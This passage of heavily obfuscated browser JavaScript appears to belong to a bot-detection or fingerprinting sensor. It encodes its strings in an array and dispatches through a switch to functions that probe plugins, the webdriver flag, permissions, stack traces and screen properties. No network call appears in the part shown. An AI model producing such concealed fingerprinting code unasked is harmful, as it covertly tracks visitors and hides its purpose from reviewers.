,UV,RK,EY,P3,nw,PK,UY,Uw,KT,zl,S4,jT,z5,zc,Xt,jt,mY,C,hL,YS,I,Hc,Wp,JZ,EF,rA,QA,s7,bD,Ug,IY,Hn,mK,Pc,FL,kA,cS,Gl,WD,sY,fD,tE,G3,jw,Sq,rn,rF,Lm,JP,SB,wB,JA,xc,Qc,nU,AB,Nl,Gw,kh,Y9,V9,S3,ZY,jG,Sh,RM,MZ,lL,zw,NL,ZL,RV,vV,GE,jB,YO,Yg,NT,Rp,xA,F7,I4,KA,UO,j4,TB,I2,nV,nK,sm,B9,tD,HS,ZM,hV,km,r7,dU,Kt,TT,nL,pY,hB,s3,TD,Sn,tF,U9,wK,B3,nZ,zS,Lv,zh,pn,st,P4,A9,DT,ZT,E2,Cp,I9,nF,L9,rc,tU,jc,Dn,w7,gc,KK,GU,gT,ES,OB,xw,DB,Tp,nq,Ic,Ln,EA,Zp,ql,vB,Nc,xv,H,DK,Dq,CZ,pB,C9,P7,Cq,tM,nT,bw,Z3,ZF,RB,cD,bS,C1,UP,j3,nY,GG,Bl,qP,sg,Y1,l3,Zm,ht,Lt,wD,lB,Vn,LV,Wt,T9,zT,Ow,JL,B5,SM,Rt,vA,f9,TP,g9,rG,zO,zL,Kg,hY,H7,R4,I3,nE,ME,G4,DM,KE,hU,Em,NG,Qp,m7,Wv,JF,VZ,Hp,cL,bA,cV,BU,BG,VO,sw,Gc,Nn,DE,Xm,vq,cO,Jw,I7,zK,DV,pT,MT,Rw,cM,fB,Cl,G1,j7,xB,IE,qq,WO,vT,X2,kp,EU,GY,E7,QS,NO,LO,dv,q7,w3,Rl,pA,RY,Ct,kB,F4,b4,OF,D4,nM,G,mB,T5,zq,O9,v9,CG,ww,XF,HM,wl,hp,kP,sn,xh,Yv,vp,kY,LL,NS,t9,Pv,Up,xV,HE,qh,qK,Pl,Wg,ID,JO,dS,Z2,Bv,bc,bE,hZ,Qh,xP,F9,nB,S5,mw,R3,f5,bl,Xl,RZ,Ft,JU,xD,DS,LD,bV,ET,VK,nG,Pg,N4,P,Xw,Dp,Cv,gL,RO,Rc,Oh,Y3,k7,Bw,WK,jK,hg,In,r3,EP,U1,AU,GF,Al,Ih,E3,rY,HK,W7,hO,A2,bU,s9,V7,Z5,hS,z3,fp,mv,ZB,Op,rO,K1,Qm,J,xZ,ZS,N,RS,wc,Mn,F5,JV,NF,bp,kL,kS,lg,R2,XB,cn,l9,bB,A,g2,TS;var Ej=function(){return ["L\"(^GQ","+E3=_A0","_M","\x3fTA-N[4$&b0# #","\r8=\'\'W\\","6=2","8,!%%[WOG\t","(=AY\tA","","J","0\'\\)=UZL","jxkg:m\v|\t","exs","V\'\x40seb M&z5T{`\x3f","<J8>71Yw=-(5WCVE[/\'_3<T\t\x40","7\x07C127&(4_K","=Z\x3f*pR\rLr0>3","6RVBG","{n0e","\"/TMIP ]8&]","E#*","%7\n","P;5\v)TIYV1R--","UZ\r","WCO\x07Y8","V\x00S)","2*\'9",")#V\\KCN!L6<","O1:x","Z$-=4{LXMD.<}\t","%L,4","I\x00R-:L)+","3-$(",",e","5","_O","\' ,##HfMFB)!F49]jQ8Z>+64","R","J1+o56Ex\rV_29","<[#^V","E9=\x00(\'YVB","B%-","\x40C_&M\x3f ~S","KISB/-M","(8o:",")\'\x3f+SJ_K\nE",":CZQD","+1^","3&\'$Y\x3f",",3NVOM\b[1-]\x3f","\fr","v/TW\fP\x4048\t>Q5","H1!Y87PG\f","=#9\'",";4N3\x00","m[5","36/\f3NVACB2&j56EG\x07N\vS#","/VOIP\tB: ]z\b]\x40.X",":;4","\r\f8X84"," N;\'=2R","\b`","Qb","w\x078;\'\f\x07w}IV\x00H)","\x3fP\n%4,5INCP","\t[(9H","+#6OM","DTTk",">7","(F\v676\"+[J","LF8","7#>\x00B\v","!_MeV\x00F","&","T8%\x3f$_\x00\t\v# VPKJ",".","$,1=#T]IF6_<:]","[K_5","&Z\n3y#92_T\\VE_2hZ**TT\f\tY\x3fg;\b5W;<b$(IMMLNsB`4x^G\fG%%r5W_2+#/*_\fL\nEp)[(9H\x07\x40\rS2>!\\=Ew1#;#X\fy6R0*F6vXA\rPB>8TyW[#1-)h","4++=2","+TA<K\nS>\x3f&","M_","D$6.;#^v\\V\fD3;","QTl","Tq\x07te#Mhe\r5_[\foCQhR:gg(Q","4","[0:\x3fB2#!","X\x07X5b7\"4Y\r9<!9/UW","  IC","W\'+;_\x3f-","_\"\t3\f$D,2=)HMIF6B:&H6","2\x3f)NVX[N","PV","","\nY3#>","NPH","Q4><[#+;#[]IP#D/G61_P","\"Z(>","J`","#\x3f!","\\TKGt))[==EF","\x07X","X--J39]v\x00Cu>\x3f<\b","V","=W6y!3]ELE}.F(xe)r.8=\v#D","$^#%\x3fp%S8-\'m_JGV\n[}\x40\x3f/TG","0<62UKME\x00~-,H.=B","_WIP_2:","=","IXor","W\x07F","/\x3f$",",L,1RP%G\nY#3","9&\"a5+)#nKMAB3/l\";TEK\bX","C6>\'","&W\nT48","9w","#9/L\\\fa\tB8&]",">1","A7G\t","B\'c","PM-","\'^]iT\x00E)\x40),T[\rP","o>\x3f\t23;,%`/T","D","<[9-8*VpH","+EZC\x00S","`w","R",">\'E5*uPV","P#+\x3f","R]\tP$Y5/","\x07","&J3&F.xRZTD%j\'4P\n9<&m)HBW\tG}<Fz7S_\rA","F","N\x3f,nA\rN[4> ","$Fm","JW","]TV","4__^GC","FH","4[WHM\b~\bm","Aw/o","~\x075W2.(+_WX","\r#4_2+(0[UYCN","\\V^gH5","S","X[Wb(:7","L\nO8P*=","\fo"];};var C7Y=function T91(AA1,Xk1){'use strict';var Hg1=T91;switch(AA1){case wM:{M4.push(EmY);throw new (lv[MI()[mJ(f4)](tT,VW,I8,Mp)])(l7()[qE(FW)](CH,qC,bh));}break;case Vm:{var Z91=Xk1[Hm];M4.push(Xj);if(F3(typeof lv[jn()[IB(VE)](sq,Rp,qC,fq)],mr()[j8(VE)].call(null,lw,n4,wD,Vf))&&ff(Z91[lv[F3(typeof jn()[IB(VT)],OT([],[][[]]))?jn()[IB(VE)](sq,Rp,DZ,fq):jn()[IB(Lw)].apply(null,[zEY,B5Y,JT,f8Y])][lD()[Dc(zN)].apply(null,[Jc,zr,qT([]),pz])]],null)||ff(Z91[x3()[PG(p5)].call(null,BD,dc)],null)){var Il1;return Il1=lv[l7()[qE(fq)].apply(null,[Mw,lw,EL])][WT()[jq(VW)].call(null,dH,P5,Gr,M5)](Z91),M4.pop(),Il1;}M4.pop();}break;case Wt:{var rbY=Xk1[Hm];var z21=Xk1[dA];M4.push(TYY);if(Zq(z21,null)||Ff(z21,rbY[lD()[Dc(VE)].call(null,rI,Ac,wq,WI)]))z21=rbY[lD()[Dc(VE)](rI,Ac,w0,dH)];for(var QCY=VE,tCY=new (lv[l7()[qE(fq)].apply(null,[zr,lw,WB])])(z21);LN(QCY,z21);QCY++)tCY[QCY]=rbY[QCY];var dk1;return M4.pop(),dk1=tCY,dk1;}break;case Jv:{var xY1=Xk1[Hm];M4.push(mH);var T21=MI()[mJ(fq)].call(null,Oj,qT(qT({})),TC,IC);var UXY=MI()[mJ(fq)](Dz,w0,TC,IC);var Al1=mr()[j8(dH)](nn,Mw,xSY,AL);var pQY=[];try{var cl1=M4.length;var jO1=qT({});try{T21=xY1[tK(typeof hR()[hJ(BJ)],OT([],[][[]]))?hR()[hJ(EB)](qN,hb):hR()[hJ(JN)].call(null,f8Y,wf)];}catch(DQY){M4.splice(ZZ(cl1,Lw),Infinity,mH);if(DQY[mr()[j8(SE)].apply(null,[tT,VT,Of,tT])][MI()[mJ(SL)].call(null,qT(VE),T3,wZ,KQ)](Al1)){T21=MI()[mJ(b3)].apply(null,[IT,Oj,fb,kkY]);}}var lA1=lv[tK(typeof hR()[hJ(bN)],'undefined')?hR()[hJ(EB)](FW,UI):hR()[hJ(fq)](Dn,lW)][lD()[Dc(O4)](G0,OW,Oj,Fn)](dX(lv[hR()[hJ(fq)](Dn,lW)][mr()[j8(Qv)](CP,fq,X0,QI)](),jLY))[tK(typeof v3()[xL(EB)],'undefined')?v3()[xL(f4)](EB,B4Y,qT(qT(Lw)),rJ,lI,lz):v3()[xL(bN)](GZ,f4,nn,VB,kEY,UC)]();xY1[hR()[hJ(JN)](f8Y,wf)]=lA1;UXY=F3(xY1[hR()[hJ(JN)](f8Y,wf)],lA1);pQY=[dq(zS,[x3()[PG(bv)].apply(null,[GwY,Ox]),T21]),dq(zS,[F3(typeof lD()[Dc(DZ)],OT([],[][[]]))?lD()[Dc(f4)](SwY,Jn,VW,qT(qT(Lw))):lD()[Dc(SE)](zVY,sK,qT(Lw),qT(VE)),XE(UXY,s4[Lw])[v3()[xL(bN)](VC,f4,L7,qT(qT({})),kEY,UC)]()])];var PCY;return M4.pop(),PCY=pQY,PCY;}catch(T11){M4.splice(ZZ(cl1,Lw),Infinity,mH);pQY=[dq(zS,[x3()[PG(bv)](GwY,Ox),T21]),dq(zS,[lD()[Dc(f4)].apply(null,[SwY,Jn,zr,VB]),UXY])];}var ql1;return M4.pop(),ql1=pQY,ql1;}break;case dA:{var Ck1=Xk1[Hm];M4.push(Q6);var vk1=tK(typeof l7()[qE(n4)],OT([],[][[]]))?l7()[qE(Lw)](gB,LBY,mx):l7()[qE(hE)].apply(null,[JT,s8,Sg]);var xk1=l7()[qE(hE)].call(null,Oq,s8,Sg);var J91=new (lv[x3()[PG(tw)](xD,cH)])(new (lv[x3()[PG(tw)].apply(null,[xD,cH])])(lD()[Dc(gB)](ZN,wf,bv,qT(Lw))));try{var rdY=M4.length;var zY1=qT(qT(Hm));if(qT(qT(lv[WT()[jq(VT)].apply(null,[VC,fq,tL,mG])][WT()[jq(n4)](cK,EB,JN,dL)]))&&qT(qT(lv[WT()[jq(VT)](VC,l4,Lw,mG)][WT()[jq(n4)](cK,sr,VW,dL)][WT()[jq(W3)](Cw,tT,tw,E9)]))){var NbY=lv[WT()[jq(n4)](cK,L7,Qv,dL)][WT()[jq(W3)].apply(null,[Cw,qT(qT([])),qT([]),E9])](lv[l7()[qE(MK)].call(null,Q3,LQ,gJ)][tK(typeof l7()[qE(rp)],OT('',[][[]]))?l7()[qE(Lw)](rT,W3,r0):l7()[qE(L7)](qT(qT(VE)),pP,X4)],x3()[PG(wq)](V6,P5));if(NbY){vk1=J91[tK(typeof lD()[Dc(GZ)],OT([],[][[]]))?lD()[Dc(SE)](E7Y,bv,dH,wZ):lD()[Dc(JT)](w5,n4,zn,SL)](NbY[x3()[PG(bv)].apply(null,[PV,Ox])][v3()[xL(bN)](Jn,f4,qT({}),J5,mG,UC)]());}}xk1=F3(lv[WT()[jq(VT)].apply(null,[VC,TC,r5,mG])],Ck1);}catch(n11){M4.splice(ZZ(rdY,Lw),Infinity,Q6);vk1=tK(typeof l7()[qE(f4)],'undefined')?l7()[qE(Lw)].apply(null,[qT(Lw),f4,MFY]):l7()[qE(VW)](qT(qT(Lw)),Oj,MZ);xk1=l7()[qE(VW)].call(null,IT,Oj,MZ);}var dXY=OT(vk1,qH(xk1,Lw))[v3()[xL(bN)].call(null,w0,f4,AL,zr,mG,UC)]();var HCY;return M4.pop(),HCY=dXY,HCY;}break;case V1:{M4.push(YYY);var DdY=lv[F3(typeof WT()[jq(OW)],OT('',[][[]]))?WT()[jq(n4)].apply(null,[cK,qT(qT(Lw)),qT([]),Rx]):WT()[jq(Q3)](WEY,Lw,MK,kJ)][v3()[xL(PX)](L7,PX,Ns,L7,Af,vf)]?lv[WT()[jq(n4)].call(null,cK,P5,Lp,Rx)][tK(typeof lD()[Dc(w4)],OT([],[][[]]))?lD()[Dc(SE)](JC,Dx,tp,tL):lD()[Dc(VB)](DO1,EB,kT,Cw)](lv[WT()[jq(n4)].call(null,cK,CT,WI,Rx)][tK(typeof v3()[xL(w0)],'undefined')?v3()[xL(f4)](n4,YX,Gr,gn,nn,LJ):v3()[xL(PX)](Gr,PX,T3,VC,Af,vf)](lv[x3()[PG(zr)].apply(null,[vl,Ew])]))[l7()[qE(GB)](CP,Mw,NtY)](l7()[qE(Jn)](qT(VE),wf,lC)):MI()[mJ(fq)](T3,zn,TC,EmY);var AO1;return M4.pop(),AO1=DdY,AO1;}break;case TU:{M4.push(lYY);var bbY=l7()[qE(hE)].call(null,Qv,s8,L3);try{var WO1=M4.length;var GU1=qT({});if(lv[x3()[PG(zr)](z7,Ew)]&&lv[F3(typeof x3()[PG(O4)],OT('',[][[]]))?x3()[PG(zr)](z7,Ew):x3()[PG(Qv)](rOY,VR)][WT()[jq(TC)].apply(null,[zn,qT({}),Ew,Vc])]&&lv[tK(typeof x3()[PG(mD)],OT([],[][[]]))?x3()[PG(Qv)].apply(null,[IfY,lx]):x3()[PG(zr)](z7,Ew)][WT()[jq(TC)].call(null,zn,Tn,Mw,Vc)][tK(typeof WT()[jq(wZ)],OT('',[][[]]))?WT()[jq(Q3)](jp,IT,nP,qBY):WT()[jq(dc)](Tn,qT(VE),gn,rG)]){var Ik1=lv[x3()[PG(zr)].apply(null,[z7,Ew])][F3(typeof WT()[jq(CT)],OT([],[][[]]))?WT()[jq(TC)](zn,qT({}),zr,Vc):WT()[jq(Q3)](dfY,bv,MK,C2Y)][WT()[jq(dc)].apply(null,[Tn,qT(VE),qT([]),rG])][v3()[xL(bN)].apply(null,[Oq,f4,Oq,nP,NC,UC])]();var bM1;return M4.pop(),bM1=Ik1,bM1;}else{var DXY;return M4.pop(),DXY=bbY,DXY;}}catch(ObY){M4.splice(ZZ(WO1,Lw),Infinity,lYY);var zS1;return M4.pop(),zS1=bbY,zS1;}M4.pop();}break;case ZA:{M4.push(EQY);var Vk1=l7()[qE(hE)].call(null,w4,s8,bn);try{var fCY=M4.length;var lk1=qT(dA);if(lv[x3()[PG(zr)](N3,Ew)][jn()[IB(bv)].apply(null,[Fx,ST,Qv,VT])]&&lv[x3()[PG(zr)](N3,Ew)][jn()[IB(bv)].apply(null,[Fx,ST,SE,VT])][s4[L7]]&&lv[F3(typeof x3()[PG(tT)],OT('',[][[]]))?x3()[PG(zr)](N3,Ew):x3()[PG(Qv)].apply(null,[WAY,TW])][jn()[IB(bv)].apply(null,[Fx,ST,FW,VT])][VE][VE]&&lv[tK(typeof x3()[PG(pz)],OT('',[][[]]))?x3()[PG(Qv)](Mw,EX):x3()[PG(zr)](N3,Ew)][jn()[IB(bv)].call(null,Fx,ST,JT,VT)][VE][VE][UH()[Jf(tL)].apply(null,[Ps,I8,Qv,BJ,O4,zn])]){var pg1=tK(lv[x3()[PG(zr)](N3,Ew)][F3(typeof jn()[IB(Lw)],OT([],[][[]]))?jn()[IB(bv)](Fx,ST,mZ,VT):jn()[IB(Lw)](q4Y,XJ,Gr,tYY)][VE][VE][UH()[Jf(tL)].call(null,Ps,TC,Qv,BJ,qT(qT({})),qT(qT(VE)))],lv[x3()[PG(zr)](N3,Ew)][jn()[IB(bv)](Fx,ST,OW,VT)][VE]);var I21=pg1?x3()[PG(Ew)](R5,B0):tK(typeof WT()[jq(fq)],'undefined')?WT()[jq(Q3)].call(null,EB,tL,b5,DUY):WT()[jq(Ew)].apply(null,[fq,JN,SE,kw]);var UU1;return M4.pop(),UU1=I21,UU1;}else{var ZM1;return M4.pop(),ZM1=Vk1,ZM1;}}catch(R11){M4.splice(ZZ(fCY,Lw),Infinity,EQY);var Ng1;return M4.pop(),Ng1=Vk1,Ng1;}M4.pop();}break;case tS:{M4.push(nFY);var hM1=l7()[qE(hE)](zn,s8,YHY);if(lv[x3()[PG(zr)](jG,Ew)]&&lv[x3()[PG(zr)].apply(null,[jG,Ew])][tK(typeof jn()[IB(fq)],'undefined')?jn()[IB(Lw)].call(null,vs,BMY,pz,pEY):jn()[IB(bv)](Fx,OtY,bN,VT)]&&lv[x3()[PG(zr)].apply(null,[jG,Ew])][F3(typeof jn()[IB(EB)],OT([],[][[]]))?jn()[IB(bv)](Fx,OtY,p5,VT):jn()[IB(Lw)](Mw,jp,FW,JT)][l7()[qE(T3)].apply(null,[Lw,wj,X5])]){var IO1=lv[x3()[PG(zr)].apply(null,[jG,Ew])][jn()[IB(bv)].call(null,Fx,OtY,Mw,VT)][l7()[qE(T3)](qT([]),wj,X5)];try{var sS1=M4.length;var YM1=qT(dA);var ng1=lv[hR()[hJ(fq)](g7,lW)][lD()[Dc(O4)].apply(null,[vL,OW,Oj,Mw])](dX(lv[F3(typeof hR()[hJ(Ab)],'undefined')?hR()[hJ(fq)](g7,lW):hR()[hJ(EB)].call(null,SGY,d8)][tK(typeof mr()[j8(dH)],'undefined')?mr()[j8(w4)].apply(null,[PX,DJ,lf,j0]):mr()[j8(Qv)](pP,fq,lMY,QI)](),jLY))[tK(typeof v3()[xL(SE)],OT([],[][[]]))?v3()[xL(f4)](Ew,WAY,IX,l4,Lp,cz):v3()[xL(bN)](Dz,f4,GB,tL,HZY,UC)]();lv[x3()[PG(zr)](jG,Ew)][F3(typeof jn()[IB(f4)],'undefined')?jn()[IB(bv)].call(null,Fx,OtY,bN,VT):jn()[IB(Lw)](Us,r0Y,IT,k1Y)][l7()[qE(T3)](JT,wj,X5)]=ng1;var BXY=tK(lv[x3()[PG(zr)].apply(null,[jG,Ew])][jn()[IB(bv)](Fx,OtY,Mw,VT)][l7()[qE(T3)].apply(null,[fq,wj,X5])],ng1);var QY1=BXY?x3()[PG(Ew)].call(null,Bg,B0):WT()[jq(Ew)](fq,qT(qT(Lw)),qT(qT({})),UrY);lv[x3()[PG(zr)](jG,Ew)][jn()[IB(bv)].call(null,Fx,OtY,VB,VT)][l7()[qE(T3)].apply(null,[qT(Lw),wj,X5])]=IO1;var NXY;return M4.pop(),NXY=QY1,NXY;}catch(nbY){M4.splice(ZZ(sS1,Lw),Infinity,nFY);if(F3(lv[x3()[PG(zr)](jG,Ew)][jn()[IB(bv)].call(null,Fx,OtY,VE,VT)][l7()[qE(T3)](fq,wj,X5)],IO1)){lv[x3()[PG(zr)].call(null,jG,Ew)][jn()[IB(bv)](Fx,OtY,zr,VT)][l7()[qE(T3)].apply(null,[tL,wj,X5])]=IO1;}var xXY;return M4.pop(),xXY=hM1,xXY;}}else{var gbY;return M4.pop(),gbY=hM1,gbY;}M4.pop();}break;case Nl:{M4.push(Kx);var W11=l7()[qE(hE)](Dz,s8,F6Y);try{var hl1=M4.length;var dCY=qT(qT(Hm));if(lv[x3()[PG(zr)].apply(null,[qjY,Ew])][jn()[IB(bv)].call(null,Fx,YOY,P5,VT)]&&lv[x3()[PG(zr)](qjY,Ew)][jn()[IB(bv)].call(null,Fx,YOY,mZ,VT)][VE]){var Rt1=tK(lv[x3()[PG(zr)](qjY,Ew)][jn()[IB(bv)].apply(null,[Fx,YOY,Fn,VT])][lD()[Dc(SL)].apply(null,[FkY,wq,CP,qT([])])](s4[pE]),lv[x3()[PG(zr)](qjY,Ew)][jn()[IB(bv)].call(null,Fx,YOY,nn,VT)][VE]);var PQY=Rt1?x3()[PG(Ew)](ZjY,B0):WT()[jq(Ew)].apply(null,[fq,GZ,JN,jqY]);var Kl1;return M4.pop(),Kl1=PQY,Kl1;}else{var lS1;return M4.pop(),lS1=W11,lS1;}}catch(mXY){M4.splice(ZZ(hl1,Lw),Infinity,Kx);var Gg1;return M4.pop(),Gg1=W11,Gg1;}M4.pop();}break;case Z2:{M4.push(j0);try{var D11=M4.length;var tk1=qT([]);var Wk1=VE;var kt1=lv[WT()[jq(n4)](cK,qT([]),Qv,Dr)][WT()[jq(W3)].apply(null,[Cw,f4,gn,UgY])](lv[x3()[PG(rJ)].apply(null,[T0Y,CE])][l7()[qE(L7)](l4,pP,PA1)],hR()[hJ(b3)](GH,p8));if(kt1){Wk1++;qT(qT(kt1[x3()[PG(bv)].call(null,XlY,Ox)]))&&Ff(kt1[x3()[PG(bv)](XlY,Ox)][tK(typeof v3()[xL(VE)],'undefined')?v3()[xL(f4)].apply(null,[EB,zEY,pz,IZ,nW,njY]):v3()[xL(bN)](Qq,f4,P5,qT(qT(Lw)),U2Y,UC)]()[Kr()[K6(r5)].call(null,dx,Tn,Kx,VT)](x3()[PG(WI)](GwY,Ks)),YAY(s4[Lw]))&&Wk1++;}var PXY=Wk1[v3()[xL(bN)].apply(null,[VE,f4,qT(qT(VE)),DZ,U2Y,UC])]();var Dk1;return M4.pop(),Dk1=PXY,Dk1;}catch(tY1){M4.splice(ZZ(D11,Lw),Infinity,j0);var XM1;return XM1=l7()[qE(hE)].call(null,n8,s8,jJ),M4.pop(),XM1;}M4.pop();}break;case Ug:{M4.push(XmY);if(lv[WT()[jq(VT)](VC,IT,rp,pEY)][l7()[qE(MK)].apply(null,[GB,LQ,Kp])]){if(lv[F3(typeof WT()[jq(WI)],OT([],[][[]]))?WT()[jq(n4)](cK,VT,Q3,Sc):WT()[jq(Q3)].apply(null,[EN,wq,SL,kBY])][tK(typeof WT()[jq(nn)],'undefined')?WT()[jq(Q3)](fnY,rJ,MK,YE):WT()[jq(W3)](Cw,pE,b5,sG)](lv[WT()[jq(VT)].apply(null,[VC,b5,U6,pEY])][l7()[qE(MK)](qC,LQ,Kp)][l7()[qE(L7)](KX,pP,Jw)],x3()[PG(pP)].apply(null,[cO,vf]))){var AXY;return AXY=x3()[PG(Ew)](tD,B0),M4.pop(),AXY;}var qS1;return qS1=l7()[qE(VW)].apply(null,[VE,Oj,C5]),M4.pop(),qS1;}var Hl1;return Hl1=l7()[qE(hE)].call(null,gn,s8,wL),M4.pop(),Hl1;}break;case DU:{M4.push(jqY);var G11;return G11=qT(OI(l7()[qE(L7)](nn,pP,z1Y),lv[WT()[jq(VT)](VC,tL,qT(VE),mVY)][jn()[IB(zn)](EAY,Ds,fq,fq)][lD()[Dc(b3)](LL,Aj,FW,IX)][lD()[Dc(n8)](In,dc,l4,lW)])||OI(F3(typeof l7()[qE(tw)],OT([],[][[]]))?l7()[qE(L7)].call(null,Q3,pP,z1Y):l7()[qE(Lw)].call(null,CT,vBY,rp),lv[F3(typeof WT()[jq(VE)],OT([],[][[]]))?WT()[jq(VT)].apply(null,[VC,VB,O4,mVY]):WT()[jq(Q3)](qDY,Lb,Fn,U2Y)][jn()[IB(zn)].call(null,EAY,Ds,SL,fq)][tK(typeof lD()[Dc(WI)],'undefined')?lD()[Dc(SE)](AR,sK,JN,Oq):lD()[Dc(b3)].apply(null,[LL,Aj,VT,zr])][K0()[zX(zn)].apply(null,[rT,zGY,VT,qT({}),Oq,Ds])])),M4.pop(),G11;}break;case X:{M4.push(YHY);try{var IXY=M4.length;var MQY=qT({});var ZU1=new (lv[tK(typeof WT()[jq(FW)],OT('',[][[]]))?WT()[jq(Q3)](tIY,Gr,Qq,jBY):WT()[jq(VT)](VC,lw,Cw,Tq)][jn()[IB(zn)].call(null,EAY,cq,n4,fq)][lD()[Dc(b3)](wc,Aj,L7,WI)][F3(typeof lD()[Dc(l4)],OT([],[][[]]))?lD()[Dc(n8)](vP,dc,qT(qT([])),qT(qT(VE))):lD()[Dc(SE)](cTY,MLY,pE,Lb)])();var ZbY=new (lv[WT()[jq(VT)](VC,I8,Ns,Tq)][F3(typeof jn()[IB(Ew)],'undefined')?jn()[IB(zn)](EAY,cq,CP,fq):jn()[IB(Lw)].apply(null,[RL,zVY,pE,nFY])][tK(typeof lD()[Dc(b5)],OT('',[][[]]))?lD()[Dc(SE)].apply(null,[l4,ULY,qT(qT([])),WI]):lD()[Dc(b3)].apply(null,[wc,Aj,VE,I8])][tK(typeof K0()[zX(r5)],'undefined')?K0()[zX(DZ)](MK,Fn,Fx,I8,zN,X6Y):K0()[zX(zn)].call(null,tw,zGY,VT,qT(qT({})),VB,cq)])();var rS1;return M4.pop(),rS1=qT(qT(Hm)),rS1;}catch(vA1){M4.splice(ZZ(IXY,Lw),Infinity,YHY);var C11;return C11=tK(vA1[x3()[PG(fq)].apply(null,[CZ,VT])][tK(typeof l7()[qE(CH)],OT('',[][[]]))?l7()[qE(Lw)](qT(qT([])),HhY,XOY):l7()[qE(mZ)].apply(null,[W3,dc,TD])],MI()[mJ(f4)](Gr,MK,I8,BE)),M4.pop(),C11;}M4.pop();}break;case Tm:{M4.push(FS1);if(qT(lv[WT()[jq(VT)](VC,qT(qT([])),vf,kAY)][WT()[jq(JN)](lw,qT(qT(Lw)),PX,vBY)])){var Lk1=tK(typeof lv[WT()[jq(VT)](VC,qT(qT({})),kT,kAY)][hR()[hJ(vf)].call(null,jP,Qv)],mr()[j8(VE)](Q3,n4,xSY,Vf))?tK(typeof x3()[PG(Oj)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[xfY,tp]):x3()[PG(Ew)](ZzY,B0):l7()[qE(VW)](qT(qT([])),Oj,N6);var l11;return M4.pop(),l11=Lk1,l11;}var Ut1;return Ut1=l7()[qE(hE)].call(null,zn,s8,wJ),M4.pop(),Ut1;}break;case jt:{M4.push(vmY);var kM1=K0()[zX(VE)].apply(null,[I8,Rj,Lw,AL,rT,CGY]);var x21=qT([]);try{var k21=M4.length;var KO1=qT(dA);var HY1=VE;try{var Rk1=lv[F3(typeof Kr()[K6(bN)],OT([],[][[]]))?Kr()[K6(Ns)].apply(null,[vb,WI,FUY,f4]):Kr()[K6(Ew)](AW,cK,YlY,NtY)][F3(typeof l7()[qE(b3)],OT([],[][[]]))?l7()[qE(L7)](zN,pP,qP):l7()[qE(Lw)](zn,cFY,Vb)][v3()[xL(bN)](PX,f4,DZ,U6,B1Y,UC)];lv[WT()[jq(n4)].apply(null,[cK,Gr,rT,V7])][lD()[Dc(bN)].apply(null,[vp,L7,VT,l4])](Rk1)[v3()[xL(bN)](tw,f4,qT(qT([])),qT(qT(Lw)),B1Y,UC)]();}catch(AbY){M4.splice(ZZ(k21,Lw),Infinity,vmY);if(AbY[WT()[jq(gB)].call(null,Xb,T3,qT([]),RX)]&&tK(typeof AbY[tK(typeof WT()[jq(f4)],OT('',[][[]]))?WT()[jq(Q3)].call(null,Px,WI,Xb,hLY):WT()[jq(gB)](Xb,TC,BJ,RX)],x3()[PG(mZ)](Jq,Rj))){AbY[tK(typeof WT()[jq(l4)],OT('',[][[]]))?WT()[jq(Q3)](VE,JT,Lp,ZhY):WT()[jq(gB)].apply(null,[Xb,Cw,JN,RX])][mr()[j8(fq)](AL,w4,jf,DJ)](WT()[jq(SL)](JN,dc,Jn,FY))[l7()[qE(Mw)](qT(qT(Lw)),FI,Zw)](function(LbY){M4.push(rnY);if(LbY[tK(typeof MI()[mJ(bN)],OT([],[][[]]))?MI()[mJ(w4)].call(null,VC,qT([]),ETY,AtY):MI()[mJ(SL)](P5,w0,wZ,SCY)](mr()[j8(tL)](Aj,zn,gX,PkY))){x21=qT(qT(dA));}if(LbY[MI()[mJ(SL)](EB,Lw,wZ,SCY)](lD()[Dc(vf)].apply(null,[GtY,JUY,gB,Dz]))){HY1++;}M4.pop();});}}kM1=tK(HY1,tA[lD()[Dc(sr)](Zc,Zs,p5,IT)]())||x21?x3()[PG(Ew)].apply(null,[Y7,B0]):WT()[jq(Ew)].apply(null,[fq,MK,zN,k5]);}catch(Sg1){M4.splice(ZZ(k21,Lw),Infinity,vmY);kM1=l7()[qE(bN)](Oj,If,nG);}var JCY;return M4.pop(),JCY=kM1,JCY;}break;case Qg:{M4.push(M9Y);var sg1=l7()[qE(hE)](SL,s8,YEY);try{var h21=M4.length;var YU1=qT([]);sg1=F3(typeof lv[hR()[hJ(sr)](H6,Lb)],mr()[j8(VE)].call(null,CT,n4,KNY,Vf))?x3()[PG(Ew)](w3,B0):WT()[jq(Ew)].apply(null,[fq,hE,qT({}),ls]);}catch(Pg1){M4.splice(ZZ(h21,Lw),Infinity,M9Y);sg1=tK(typeof l7()[qE(zr)],OT([],[][[]]))?l7()[qE(Lw)](qT(VE),mx,GH):l7()[qE(bN)].apply(null,[IZ,If,POY]);}var vO1;return M4.pop(),vO1=sg1,vO1;}break;case pA:{M4.push(bP);var g11=l7()[qE(hE)](qT(VE),s8,jD);try{var fS1=M4.length;var rXY=qT(qT(Hm));g11=lv[K0()[zX(l4)].call(null,TC,bN,f4,qT(Lw),l4,OP)][l7()[qE(L7)].call(null,qT(qT(Lw)),pP,m7)][lD()[Dc(dH)](d7,Fn,Q3,qT([]))](WT()[jq(b3)](b3,Qq,bN,TZ))?x3()[PG(Ew)](Ip,B0):WT()[jq(Ew)](fq,l4,qT(qT(VE)),fp);}catch(Y11){M4.splice(ZZ(fS1,Lw),Infinity,bP);g11=l7()[qE(bN)](dc,If,OE);}var bk1;return M4.pop(),bk1=g11,bk1;}break;case r1:{M4.push(Oj);var mCY=l7()[qE(hE)].apply(null,[qT(qT(Lw)),s8,Cx]);try{var v11=M4.length;var cU1=qT(qT(Hm));mCY=F3(typeof lv[hR()[hJ(qC)].apply(null,[WGY,lw])],mr()[j8(VE)](Lb,n4,MnY,Vf))?x3()[PG(Ew)].apply(null,[Yf,B0]):WT()[jq(Ew)](fq,Qq,VC,fAY);}catch(RbY){M4.splice(ZZ(v11,Lw),Infinity,Oj);mCY=F3(typeof l7()[qE(GB)],OT('',[][[]]))?l7()[qE(bN)](qT(qT({})),If,IR):l7()[qE(Lw)].call(null,IX,sz,GC);}var Zm1;return M4.pop(),Zm1=mCY,Zm1;}break;case S9:{M4.push(pj);var tZ1=OI(WT()[jq(n8)](KN,b3,Q3,Q4),lv[WT()[jq(VT)](VC,VW,IX,bH)])||Ff(lv[x3()[PG(zr)](C9,Ew)][MI()[mJ(sr)](Dz,TC,tL,OGY)],VE)||Ff(lv[x3()[PG(zr)](C9,Ew)][MI()[mJ(qC)](pE,l4,T3,CjY)],s4[L7]);var kq1=lv[WT()[jq(VT)](VC,wq,qT([]),bH)][F3(typeof 